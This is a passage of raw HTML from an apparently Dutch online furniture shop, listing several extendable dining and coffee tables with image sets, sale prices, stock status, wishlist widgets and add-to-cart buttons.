	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10494,&quot;parent_product_id&quot;:10494,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10494&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10494"
		data-product-type="simple"
		data-original-product-id="10494"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-wit-met-zwarte-randen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Bialy_Polysk_ver_2_black-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Amplier Uitschuifbare Eettafel Wit met zwarte randen</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">595,-</ins><span class="screen-reader-text">Current price is: 595,-.</span><del aria-hidden="true">951,-</del> <span class="screen-reader-text">Original price was: 951,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-wit-met-zwarte-randen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10494" data-product_sku="Appia Black 7 Biały Połysk" aria-label="Add to cart: &ldquo;Amplier Uitschuifbare Eettafel Wit met zwarte randen&rdquo;" rel="nofollow" data-success_message="&ldquo;Amplier Uitschuifbare Eettafel Wit met zwarte randen&rdquo; has been added to your cart" data-gtm_item_name="Amplier Uitschuifbare Eettafel Wit met zwarte randen" data-gtm_item_brand="" data-gtm_item_id="10494" data-gtm_item_sku="Appia Black 7 Biały Połysk" data-gtm_price="595.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="4" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10494" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9953 status-publish first instock product_cat-design product_cat-smal product_cat-eettafels product_cat-houten product_cat-houten-salontafels product_cat-klein product_cat-moderne-tafels product_cat-rechthoekig product_cat-rechthoek product_cat-salontafels product_cat-uitschuifbaar product_cat-zwart-eettafels product_cat-zwarte-salontafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="9953">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9953  wishlist-fragment on-first-load"
	data-fragment-ref="9953"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9953,&quot;parent_product_id&quot;:9953,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9953&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9953"
		data-product-type="variable"
		data-original-product-id="9953"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/laiguille-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">L&#8217;Aiguille Uitklapbare Salontafel tot Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.420,-</del><ins>977,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/laiguille-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9953" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9953" data-product_sku="Ławostół QUADRO LUX table top/base: black gloss" aria-label="Select options for &ldquo;L&#039;Aiguille Uitklapbare Salontafel tot Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9953" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10350 status-publish instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10350">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10350  wishlist-fragment on-first-load"
	data-fragment-ref="10350"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10350,&quot;parent_product_id&quot;:10316,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10350&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10350"
		data-product-type="variation"
		data-original-product-id="10316"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/cessieres-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Cessieres Uitschuifbare Eettafel Zwart hoogglans &#8211; Wit hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">2.350,-</del> <span class="screen-reader-text">Original price was: 2.350,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/cessieres-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10350" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10350" data-product_sku="Stół VICTORIA table top/base: black gloss + leg: white gloss" aria-label="Add to cart: &ldquo;Cessieres Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Cessieres Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10350" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-24304 status-publish instock product_cat-eettafels product_cat-eettafels-4-personen product_cat-6-personen product_cat-8-personen product_cat-houten product_cat-klein product_cat-zwart product_cat-ovalen product_cat-uitschuifbaar product_cat-ovaal product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="24304">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24304  wishlist-fragment on-first-load"
	data-fragment-ref="24304"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24304,&quot;parent_product_id&quot;:24304,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24304&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24304"
		data-product-type="simple"
		data-original-product-id="24304"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21489.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Graissessac Uitschuifbare Eettafel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">847,-</ins><span class="screen-reader-text">Current price is: 847,-.</span><del aria-hidden="true">1.084,-</del> <span class="screen-reader-text">Original price was: 1.084,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24304" data-product_sku="2010001188377" aria-label="Add to cart: &ldquo;Graissessac Uitschuifbare Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Graissessac Uitschuifbare Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Graissessac Uitschuifbare Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="24304" data-gtm_item_sku="2010001188377" data-gtm_price="847.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_index="7" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24304" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9526 status-publish last instock product_cat-10-personen product_cat-eettafels product_cat-glazen product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="9526">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9526  wishlist-fragment on-first-load"
	data-fragment-ref="9526"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9526,&quot;parent_product_id&quot;:9526,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9526&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9526"
		data-product-type="simple"
		data-original-product-id="9526"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20543'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" /><noscript><img width="1024" height="543" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Massieu Uitschuifbare Eettafel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.090,-</ins><span class="screen-reader-text">Current price is: 1.090,-.</span><del aria-hidden="true">1.398,-</del> <span class="screen-reader-text">Original price was: 1.398,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9526" data-product_sku="2010001155416" aria-label="Add to cart: &ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Massieu Uitschuifbare Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="9526" data-gtm_item_sku="2010001155416" data-gtm_price="1090.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="8" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9526" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10129 status-publish first instock product_cat-design product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10129">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10129  wishlist-fragment on-first-load"
	data-fragment-ref="10129"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10129,&quot;parent_product_id&quot;:10129,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10129&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10129"
		data-product-type="variable"
		data-original-product-id="10129"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/tregarvan-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
